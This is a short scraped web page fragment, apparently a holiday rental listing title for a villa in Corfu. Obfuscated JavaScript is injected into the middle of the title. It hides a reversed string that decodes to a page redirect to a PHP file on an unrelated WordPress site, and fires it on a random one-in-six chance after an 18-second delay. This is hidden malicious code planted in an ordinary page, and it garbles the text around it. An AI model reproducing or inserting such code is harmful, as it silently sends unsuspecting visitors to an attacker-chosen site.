 Villa Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Corfu Rest Areas, Corfu, Ionian Islands